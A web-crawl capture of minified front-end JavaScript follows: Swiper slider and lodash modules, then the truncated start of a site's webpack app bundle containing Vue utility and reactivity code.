f(){e.params.autoplay.disableOnInteraction||(e.autoplay.paused=!1,s())}e.autoplay={running:!1,paused:!1},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),n("init",()=>{if(e.params.autoplay.enabled){a(),o().addEventListener("visibilitychange",d),e.params.autoplay.pauseOnMouseEnter&&(e.$el.on("mouseenter",u),e.$el.on("mouseleave",f))}}),n("beforeTransitionStart",(t,n,i)=>{e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(n):l())}),n("sliderFirstMove",()=>{e.autoplay.running&&(e.params.autoplay.disableOnInteraction?l():c())}),n("touchEnd",()=>{e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&s()}),n("destroy",()=>{e.$el.off("mouseenter",u),e.$el.off("mouseleave",f),e.autoplay.running&&l(),o().removeEventListener("visibilitychange",d)}),Object.assign(e.autoplay,{pause:c,run:s,start:a,stop:l})},function({swiper:e,extendParams:t,on:n}){t({parallax:{enabled:!1}});const i=(t,n)=>{const{rtl:i}=e,r=g(t),s=i?-1:1,o=r.attr("data-swiper-parallax")||"0";let a=r.attr("data-swiper-parallax-x"),l=r.attr("data-swiper-parallax-y");const c=r.attr("data-swiper-parallax-scale"),d=r.attr("data-swiper-parallax-opacity");if(a||l?(a=a||"0",l=l||"0"):e.isHorizontal()?(a=o,l="0"):(l=o,a="0"),a=a.indexOf("%")>=0?`${parseInt(a,10)*n*s}%`:`${a*n*s}px`,l=l.indexOf("%")>=0?`${parseInt(l,10)*n}%`:`${l*n}px`,null!=d){const e=d-(d-1)*(1-Math.abs(n));r[0].style.opacity=e}if(null==c)r.transform(`translate3d(${a}, ${l}, 0px)`);else{const e=c-(c-1)*(1-Math.abs(n));r.transform(`translate3d(${a}, ${l}, 0px) scale(${e})`)}},r=()=>{const{$el:t,slides:n,progress:r,snapGrid:s}=e;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{i(e,r)}),n.each((t,n)=>{let o=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(o+=Math.ceil(n/2)-r*(s.length-1)),o=Math.min(Math.max(o,-1),1),g(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{i(e,o)})})};n("beforeInit",()=>{e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)}),n("init",()=>{e.params.parallax.enabled&&r()}),n("setTranslate",()=>{e.params.parallax.enabled&&r()}),n("setTransition",(t,n)=>{e.params.parallax.enabled&&((t=e.params.speed)=>{const{$el:n}=e;n.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{const n=g(e);let i=parseInt(n.attr("data-swiper-parallax-duration"),10)||t;0===t&&(i=0),n.transition(i)})})(n)})},function({swiper:e,extendParams:t,on:n,emit:i}){t({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}}),e.lazy={};let r=!1,s=!1;function o(t,n=!0){const r=e.params.lazy;if(void 0===t)return;if(0===e.slides.length)return;const s=e.virtual&&e.params.virtual.enabled?e.$wrapperEl.children(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`):e.slides.eq(t),a=s.find(`.${r.elementClass}:not(.${r.loadedClass}):not(.${r.loadingClass})`);!s.hasClass(r.elementClass)||s.hasClass(r.loadedClass)||s.hasClass(r.loadingClass)||a.push(s[0]),0!==a.length&&a.each(t=>{const a=g(t);a.addClass(r.loadingClass);const l=a.attr("data-background"),c=a.attr("data-src"),d=a.attr("data-srcset"),p=a.attr("data-sizes"),u=a.parent("picture");e.loadImage(a[0],c||l,d,p,!1,()=>{if(null!=e&&e&&(!e||e.params)&&!e.destroyed){if(l?(a.css("background-image",`url("${l}")`),a.removeAttr("data-background")):(d&&(a.attr("srcset",d),a.removeAttr("data-srcset")),p&&(a.attr("sizes",p),a.removeAttr("data-sizes")),u.length&&u.children("source").each(e=>{const t=g(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))}),c&&(a.attr("src",c),a.removeAttr("data-src"))),a.addClass(r.loadedClass).removeClass(r.loadingClass),s.find(`.${r.preloaderClass}`).remove(),e.params.loop&&n){const t=s.attr("data-swiper-slide-index");if(s.hasClass(e.params.slideDuplicateClass)){o(e.$wrapperEl.children(`[data-swiper-slide-index="${t}"]:not(.${e.params.slideDuplicateClass})`).index(),!1)}else{o(e.$wrapperEl.children(`.${e.params.slideDuplicateClass}[data-swiper-slide-index="${t}"]`).index(),!1)}}i("lazyImageReady",s[0],a[0]),e.params.autoHeight&&e.updateAutoHeight()}}),i("lazyImageLoad",s[0],a[0])})}function a(){const{$wrapperEl:t,params:n,slides:i,activeIndex:r}=e,a=e.virtual&&n.virtual.enabled,l=n.lazy;let c=n.slidesPerView;function d(e){if(a){if(t.children(`.${n.slideClass}[data-swiper-slide-index="${e}"]`).length)return!0}else if(i[e])return!0;return!1}function p(e){return a?g(e).attr("data-swiper-slide-index"):g(e).index()}if("auto"===c&&(c=0),s||(s=!0),e.params.watchSlidesProgress)t.children(`.${n.slideVisibleClass}`).each(e=>{o(a?g(e).attr("data-swiper-slide-index"):g(e).index())});else if(c>1)for(let e=r;e<r+c;e+=1)d(e)&&o(e);else o(r);if(l.loadPrevNext)if(c>1||l.loadPrevNextAmount&&l.loadPrevNextAmount>1){const e=l.loadPrevNextAmount,t=c,n=Math.min(r+t+Math.max(e,t),i.length),s=Math.max(r-Math.max(t,e),0);for(let e=r+c;e<n;e+=1)d(e)&&o(e);for(let e=s;e<r;e+=1)d(e)&&o(e)}else{const e=t.children(`.${n.slideNextClass}`);e.length>0&&o(p(e));const i=t.children(`.${n.slidePrevClass}`);i.length>0&&o(p(i))}}function c(){const t=l();if(!e||e.destroyed)return;const n=e.params.lazy.scrollingElement?g(e.params.lazy.scrollingElement):g(t),i=n[0]===t,s=i?t.innerWidth:n[0].offsetWidth,o=i?t.innerHeight:n[0].offsetHeight,d=e.$el.offset(),{rtlTranslate:p}=e;let u=!1;p&&(d.left-=e.$el[0].scrollLeft);const f=[[d.left,d.top],[d.left+e.width,d.top],[d.left,d.top+e.height],[d.left+e.width,d.top+e.height]];for(let e=0;e<f.length;e+=1){const t=f[e];if(t[0]>=0&&t[0]<=s&&t[1]>=0&&t[1]<=o){if(0===t[0]&&0===t[1])continue;u=!0}}const h=!("touchstart"!==e.touchEvents.start||!e.support.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};u?(a(),n.off("scroll",c,h)):r||(r=!0,n.on("scroll",c,h))}n("beforeInit",()=>{e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)}),n("init",()=>{e.params.lazy.enabled&&(e.params.lazy.checkInView?c():a())}),n("scroll",()=>{e.params.freeMode&&e.params.freeMode.enabled&&!e.params.freeMode.sticky&&a()}),n("scrollbarDragMove resize _freeModeNoMomentumRelease",()=>{e.params.lazy.enabled&&(e.params.lazy.checkInView?c():a())}),n("transitionStart",()=>{e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!s)&&(e.params.lazy.checkInView?c():a())}),n("transitionEnd",()=>{e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&(e.params.lazy.checkInView?c():a())}),n("slideChange",()=>{const{lazy:t,cssMode:n,watchSlidesProgress:i,touchReleaseOnEdges:r,resistanceRatio:s}=e.params;t.enabled&&(n||i&&(r||0===s))&&a()}),Object.assign(e.lazy,{load:a,loadInSlide:o})},function({swiper:e,extendParams:t,on:n,emit:i}){function r(t){let n;return t&&(n=g(t),e.params.uniqueNavElements&&"string"==typeof t&&n.length>1&&1===e.$el.find(t).length&&(n=e.$el.find(t))),n}function s(t,n){const i=e.params.navigation;t&&t.length>0&&(t[n?"addClass":"removeClass"](i.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=n),e.params.watchOverflow&&e.enabled&&t[e.isLocked?"addClass":"removeClass"](i.lockClass))}function o(){if(e.params.loop)return;const{$nextEl:t,$prevEl:n}=e.navigation;s(n,e.isBeginning),s(t,e.isEnd)}function a(t){t.preventDefault(),e.isBeginning&&!e.params.loop||e.slidePrev()}function l(t){t.preventDefault(),e.isEnd&&!e.params.loop||e.slideNext()}function c(){const t=e.params.navigation;if(e.params.navigation=W(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!t.nextEl&&!t.prevEl)return;const n=r(t.nextEl),i=r(t.prevEl);n&&n.length>0&&n.on("click",l),i&&i.length>0&&i.on("click",a),Object.assign(e.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:i,prevEl:i&&i[0]}),e.enabled||(n&&n.addClass(t.lockClass),i&&i.addClass(t.lockClass))}function d(){const{$nextEl:t,$prevEl:n}=e.navigation;t&&t.length&&(t.off("click",l),t.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",a),n.removeClass(e.params.navigation.disabledClass))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}}),e.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},n("init",()=>{c(),o()}),n("toEdge fromEdge lock unlock",()=>{o()}),n("destroy",()=>{d()}),n("enable disable",()=>{const{$nextEl:t,$prevEl:n}=e.navigation;t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),n&&n[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)}),n("click",(t,n)=>{const{$nextEl:r,$prevEl:s}=e.navigation,o=n.target;if(e.params.navigation.hideOnClick&&!g(o).is(s)&&!g(o).is(r)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===o||e.pagination.el.contains(o)))return;let t;r?t=r.hasClass(e.params.navigation.hiddenClass):s&&(t=s.hasClass(e.params.navigation.hiddenClass)),i(!0===t?"navigationShow":"navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),s&&s.toggleClass(e.params.navigation.hiddenClass)}}),Object.assign(e.navigation,{update:o,init:c,destroy:d})}]),window.Swiper=V,window.Splide=Un,window._isEmpty=n("E+oP"),window._debounce=n("sEfC"),window._get=n("mwIZ"),window._orderBy=n("k8Y/"),window._throttle=n("DzJC"),window.swal2=Xn.a,n("KzGS")},pyCd:function(e,t){},qZTm:function(e,t,n){var i=n("fR/l"),r=n("MvSz"),s=n("7GkX");e.exports=function(e){return i(e,s,r)}},r05p:function(e,t){},rEGp:function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}},sEf8:function(e,t){e.exports=function(e){return function(t){return e(t)}}},sEfC:function(e,t,n){var i=n("GoyQ"),r=n("QIyF"),s=n("tLB3"),o="Expected a function",a=Math.max,l=Math.min;e.exports=function(e,t,n){var c,d,p,u,f,h,m=0,g=!1,w=!1,b=!0;if("function"!=typeof e)throw new TypeError(o);function v(t){var n=c,i=d;return c=d=void 0,m=t,u=e.apply(i,n)}function y(e){var n=e-h;return void 0===h||n>=t||n<0||w&&e-m>=p}function x(){var e=r();if(y(e))return k(e);f=setTimeout(x,function(e){var n=t-(e-h);return w?l(n,p-(e-m)):n}(e))}function k(e){return f=void 0,b&&c?v(e):(c=d=void 0,u)}function C(){var e=r(),n=y(e);if(c=arguments,d=this,h=e,n){if(void 0===f)return function(e){return m=e,f=setTimeout(x,t),g?v(e):u}(h);if(w)return f=setTimeout(x,t),v(h)}return void 0===f&&(f=setTimeout(x,t)),u}return t=s(t)||0,i(n)&&(g=!!n.leading,p=(w="maxWait"in n)?a(s(n.maxWait)||0,t):p,b="trailing"in n?!!n.trailing:b),C.cancel=function(){void 0!==f&&clearTimeout(f),m=0,c=h=d=f=void 0},C.flush=function(){return void 0===f?u:k(r())},C}},seXi:function(e,t,n){var i=n("qZTm"),r=1,s=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,o,a,l){var c=n&r,d=i(e),p=d.length;if(p!=i(t).length&&!c)return!1;for(var u=p;u--;){var f=d[u];if(!(c?f in t:s.call(t,f)))return!1}var h=l.get(e);if(h&&l.get(t))return h==t;var m=!0;l.set(e,t),l.set(t,e);for(var g=c;++u<p;){var w=e[f=d[u]],b=t[f];if(o)var v=c?o(b,w,f,t,e,l):o(w,b,f,e,t,l);if(!(void 0===v?w===b||a(w,b,n,o,l):v)){m=!1;break}g||(g="constructor"==f)}if(m&&!g){var y=e.constructor,x=t.constructor;y!=x&&"constructor"in e&&"constructor"in t&&!("function"==typeof y&&y instanceof y&&"function"==typeof x&&x instanceof x)&&(m=!1)}return l.delete(e),l.delete(t),m}},shjB:function(e,t){var n=9007199254740991;e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=n}},tLB3:function(e,t,n){var i=n("GoyQ"),r=n("/9aa"),s=NaN,o=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,l=/^0b[01]+$/i,c=/^0o[0-7]+$/i,d=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(r(e))return s;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(o,"");var n=l.test(e);return n||c.test(e)?d(e.slice(2),n?2:8):a.test(e)?s:+e}},tMB7:function(e,t,n){var i=n("y1pI");e.exports=function(e){var t=this.__data__,n=i(t,e);return n<0?void 0:t[n][1]}},tadb:function(e,t,n){var i=n("Cwc5")(n("Kz5y"),"DataView");e.exports=i},"u+OR":function(e,t,n){var i=n("PMrG");"string"==typeof i&&(i=[[e.i,i,""]]);var r={hmr:!0,transform:void 0,insertInto:void 0};n("aET+")(i,r);i.locals&&(e.exports=i.locals)},u8Dt:function(e,t,n){var i=n("YESw"),r="__lodash_hash_undefined__",s=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(i){var n=t[e];return n===r?void 0:n}return s.call(t,e)?t[e]:void 0}},"ut/Y":function(e,t,n){var i=n("ZCpW"),r=n("GDhZ"),s=n("zZ0H"),o=n("Z0cm"),a=n("+c4W");e.exports=function(e){return"function"==typeof e?e:null==e?s:"object"==typeof e?o(e)?r(e[0],e[1]):i(e):a(e)}},"wF/u":function(e,t,n){var i=n("e5cp"),r=n("ExA7");e.exports=function e(t,n,s,o,a){return t===n||(null==t||null==n||!r(t)&&!r(n)?t!=t&&n!=n:i(t,n,s,o,e,a))}},wJg7:function(e,t){var n=9007199254740991,i=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var r=typeof e;return!!(t=null==t?n:t)&&("number"==r||"symbol"!=r&&i.test(e))&&e>-1&&e%1==0&&e<t}},xYSL:function(e,t){e.exports=function(e,t){return e.has(t)}},y1pI:function(e,t,n){var i=n("ljhN");e.exports=function(e,t){for(var n=e.length;n--;)if(i(e[n][0],t))return n;return-1}},yGk4:function(e,t,n){var i=n("Cwc5")(n("Kz5y"),"Set");e.exports=i},yJ04:function(e,t,n){var i=n("iMhT");"string"==typeof i&&(i=[[e.i,i,""]]);var r={hmr:!0,transform:void 0,insertInto:void 0};n("aET+")(i,r);i.locals&&(e.exports=i.locals)},yLpj:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},yue5:function(e,t,n){var i=n("/9aa");e.exports=function(e,t){if(e!==t){var n=void 0!==e,r=null===e,s=e==e,o=i(e),a=void 0!==t,l=null===t,c=t==t,d=i(t);if(!l&&!d&&!o&&e>t||o&&a&&c&&!l&&!d||r&&a&&c||!n&&c||!s)return 1;if(!r&&!o&&!d&&e<t||d&&n&&s&&!r&&!o||l&&n&&s||!a&&s||!c)return-1}return 0}},zZ0H:function(e,t){e.exports=function(e){return e}},zoYe:function(e,t,n){var i=n("nmnc"),r=n("eUgh"),s=n("Z0cm"),o=n("/9aa"),a=1/0,l=i?i.prototype:void 0,c=l?l.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(s(t))return r(t,e)+"";if(o(t))return c?c.call(t):"";var n=t+"";return"0"==n&&1/t==-a?"-0":n}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://completa.com.br/js/app.js?id=ddcc6ec14c195d8cdefa
body_size: 30176
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=2)}({2:function(e,t,n){n("bUC5"),e.exports=n("s+lh")},"2SVd":function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},"3VJn":function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return at}));var r,i,o,a,s=Object.create,c=Object.defineProperty,u=Object.getPrototypeOf,l=Object.prototype.hasOwnProperty,f=Object.getOwnPropertyNames,d=Object.getOwnPropertyDescriptor,p=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),h=p(t=>{function n(e,t){const n=Object.create(null),r=e.split(",");for(let e=0;e<r.length;e++)n[r[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}Object.defineProperty(t,"__esModule",{value:!0});var r={1:"TEXT",2:"CLASS",4:"STYLE",8:"PROPS",16:"FULL_PROPS",32:"HYDRATE_EVENTS",64:"STABLE_FRAGMENT",128:"KEYED_FRAGMENT",256:"UNKEYED_FRAGMENT",512:"NEED_PATCH",1024:"DYNAMIC_SLOTS",2048:"DEV_ROOT_FRAGMENT",[-1]:"HOISTED",[-2]:"BAIL"},i={1:"STABLE",2:"DYNAMIC",3:"FORWARDED"},o=n("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt"),a=2;var s="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",c=n(s),u=n(s+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected"),l=/[>/="'\u0009\u000a\u000c\u0020]/,f={};var d=n("animation-iteration-count,border-image-outset,border-image-slice,border-image-width,box-flex,box-flex-group,box-ordinal-group,column-count,columns,flex,flex-grow,flex-positive,flex-shrink,flex-negative,flex-order,grid-row,grid-row-end,grid-row-span,grid-row-start,grid-column,grid-column-end,grid-column-span,grid-column-start,font-weight,line-clamp,line-height,opacity,order,orphans,tab-size,widows,z-index,zoom,fill-opacity,flood-opacity,stop-opacity,stroke-dasharray,stroke-dashoffset,stroke-miterlimit,stroke-opacity,stroke-width"),p=n("accept,accept-charset,accesskey,action,align,allow,alt,async,autocapitalize,autocomplete,autofocus,autoplay,background,bgcolor,border,buffered,capture,challenge,charset,checked,cite,class,code,codebase,color,cols,colspan,content,contenteditable,contextmenu,controls,coords,crossorigin,csp,data,datetime,decoding,default,defer,dir,dirname,disabled,download,draggable,dropzone,enctype,enterkeyhint,for,form,formaction,formenctype,formmethod,formnovalidate,formtarget,headers,height,hidden,high,href,hreflang,http-equiv,icon,id,importance,integrity,ismap,itemprop,keytype,kind,label,lang,language,loading,list,loop,low,manifest,max,maxlength,minlength,media,min,multiple,muted,name,novalidate,open,optimum,pattern,ping,placeholder,poster,preload,radiogroup,readonly,referrerpolicy,rel,required,reversed,rows,rowspan,sandbox,scope,scoped,selected,shape,size,sizes,slot,span,spellcheck,src,srcdoc,srclang,srcset,start,step,style,summary,tabindex,target,title,translate,type,usemap,value,width,wrap");var h=/;(?![^(]*\))/g,m=/:(.+)/;function g(e){const t={};return e.split(h).forEach(e=>{if(e){const n=e.split(m);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}var v=n("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot"),y=n("svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistanceLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view"),_=n("area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr"),b=/["'&<>]/;var x=/^-?>|<!--|-->|--!>|<!-$/g;function w(e,t){if(e===t)return!0;let n=M(e),r=M(t);if(n||r)return!(!n||!r)&&e.getTime()===t.getTime();if(n=j(e),r=j(t),n||r)return!(!n||!r)&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=w(e[r],t[r]);return n}(e,t);if(n=P(e),r=P(t),n||r){if(!n||!r)return!1;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e){const r=e.hasOwnProperty(n),i=t.hasOwnProperty(n);if(r&&!i||!r&&i||!w(e[n],t[n]))return!1}}return String(e)===String(t)}var A,E=(e,t)=>R(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((e,[t,n])=>(e[`${t} =>`]=n,e),{})}:N(t)?{[`Set(${t.size})`]:[...t.values()]}:!P(t)||j(t)||D(t)?t:String(t),S=Object.freeze({}),O=Object.freeze([]),T=/^on[^a-z]/,k=Object.assign,C=Object.prototype.hasOwnProperty,j=Array.isArray,R=e=>"[object Map]"===$(e),N=e=>"[object Set]"===$(e),M=e=>e instanceof Date,z=e=>"function"==typeof e,L=e=>"string"==typeof e,P=e=>null!==e&&"object"==typeof e,B=Object.prototype.toString,$=e=>B.call(e),D=e=>"[object Object]"===$(e),F=n(",key,ref,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),I=e=>{const t=Object.create(null);return n=>{return t[n]||(t[n]=e(n))}},q=/-(\w)/g,U=I(e=>e.replace(q,(e,t)=>t?t.toUpperCase():"")),W=/\B([A-Z])/g,V=I(e=>e.replace(W,"-$1").toLowerCase()),H=I(e=>e.charAt(0).toUpperCase()+e.slice(1)),J=I(e=>e?`on${H(e)}`:"");t.EMPTY_ARR=O,t.EMPTY_OBJ=S,t.NO=()=>!1,t.NOOP=()=>{},t.PatchFlagNames=r,t.babelParserDefaultPlugins=["bigInt","optionalChaining","nullishCoalescingOperator"],t.camelize=U,t.capitalize=H,t.def=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},t.escapeHtml=function(e){const t=""+e,n=b.exec(t);if(!n)return t;let r,i,o="",a=0;for(i=n.index;i<t.length;i++){switch(t.charCodeAt(i)){case 34:r="&quot;";break;case 38:r="&amp;";break;case 39:r="&#39;";break;case 60:r="&lt;";break;case 62:r="&gt;";break;default:continue}a!==i&&(o+=t.substring(a,i)),a=i+1,o+=r}return a!==i?o+t.substring(a,i):o},t.escapeHtmlComment=function(e){return e.replace(x,"")},t.extend=k,t.generateCodeFrame=function(e,t=0,n=e.length){const r=e.split(/\r?\n/);let i=0;const o=[];for(let e=0;e<r.length;e++)if((i+=r[e].length+1)>=t){for(let s=e-a;s<=e+a||n>i;s++){if(s<0||s>=r.length)continue;const a=s+1;o.push(`${a}${" ".repeat(Math.max(3-String(a).length,0))}|  ${r[s]}`);const c=r[s].length;if(s===e){const e=t-(i-c)+1,r=Math.max(1,n>i?c-e:n-t);o.push("   |  "+" ".repeat(e)+"^".repeat(r))}else if(s>e){if(n>i){const e=Math.max(Math.min(n-i,c),1);o.push("   |  "+"^".repeat(e))}i+=c+1}}break}return o.join("\n")},t.getGlobalThis=()=>A||(A="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:{}),t.hasChanged=(e,t)=>e!==t&&(e==e||t==t),t.hasOwn=(e,t)=>C.call(e,t),t.hyphenate=V,t.invokeArrayFns=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},t.isArray=j,t.isBooleanAttr=u,t.isDate=M,t.isFunction=z,t.isGloballyWhitelisted=o,t.isHTMLTag=v,t.isIntegerKey=e=>L(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,t.isKnownAttr=p,t.isMap=R,t.isModelListener=e=>e.startsWith("onUpdate:"),t.isNoUnitNumericStyleProp=d,t.isObject=P,t.isOn=e=>T.test(e),t.isPlainObject=D,t.isPromise=e=>P(e)&&z(e.then)&&z(e.catch),t.isReservedProp=F,t.isSSRSafeAttrName=function(e){if(f.hasOwnProperty(e))return f[e];const t=l.test(e);return t&&console.error(`unsafe attribute name: ${e}`),f[e]=!t},t.isSVGTag=y,t.isSet=N,t.isSpecialBooleanAttr=c,t.isString=L,t.isSymbol=e=>"symbol"==typeof e,t.isVoidTag=_,t.looseEqual=w,t.looseIndexOf=function(e,t){return e.findIndex(e=>w(e,t))},t.makeMap=n,t.normalizeClass=function e(t){let n="";if(L(t))n=t;else if(j(t))for(let r=0;r<t.length;r++){const i=e(t[r]);i&&(n+=i+" ")}else if(P(t))for(const e in t)t[e]&&(n+=e+" ");return n.trim()},t.normalizeStyle=function e(t){if(j(t)){const n={};for(let r=0;r<t.length;r++){const i=t[r],o=e(L(i)?g(i):i);if(o)for(const e in o)n[e]=o[e]}return n}if(P(t))return t},t.objectToString=B,t.parseStringStyle=g,t.propsToAttrMap={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},t.remove=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},t.slotFlagsText=i,t.stringifyStyle=function(e){let t="";if(!e)return t;for(const n in e){const r=e[n],i=n.startsWith("--")?n:V(n);(L(r)||"number"==typeof r&&d(i))&&(t+=`${i}:${r};`)}return t},t.toDisplayString=e=>null==e?"":P(e)?JSON.stringify(e,E,2):String(e),t.toHandlerKey=J,t.toNumber=e=>{const t=parseFloat(e);return isNaN(t)?e:t},t.toRawType=e=>$(e).slice(8,-1),t.toTypeString=$}),m=p((e,t)=>{t.exports=h()}),g=p(e=>{Object.defineProperty(e,"__esModule",{value:!0});var t,n=m(),r=new WeakMap,i=[],o=Symbol("iterate"),a=Symbol("Map key iterate");function s(e,r=n.EMPTY_OBJ){(function(e){return e&&!0===e._isEffect})(e)&&(e=e.raw);const o=function(e,n){const r=function(){if(!r.active)return e();if(!i.includes(r)){u(r);try{return p(),i.push(r),t=r,e()}finally{i.pop(),h(),t=i[i.length-1]}}};return r.id=c++,r.allowRecurse=!!n.allowRecurse,r._isEffect=!0,r.active=!0,r.raw=e,r.deps=[],r.options=n,r}(e,r);return r.lazy||o(),o}var c=0;function u(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}var l=!0,f=[];function d(){f.push(l),l=!1}function p(){f.push(l),l=!0}function h(){const e=f.pop();l=void 0===e||e}function g(e,n,i){if(!l||void 0===t)return;let o=r.get(e);o||r.set(e,o=new Map);let a=o.get(i);a||o.set(i,a=new Set),a.has(t)||(a.add(t),t.deps.push(a),t.options.onTrack&&t.options.onTrack({effect:t,target:e,type:n,key:i}))}function v(e,i,s,c,u,l){const f=r.get(e);if(!f)return;const d=new Set,p=e=>{e&&e.forEach(e=>{(e!==t||e.allowRecurse)&&d.add(e)})};if("clear"===i)f.forEach(p);else if("length"===s&&n.isArray(e))f.forEach((e,t)=>{("length"===t||t>=c)&&p(e)});else switch(void 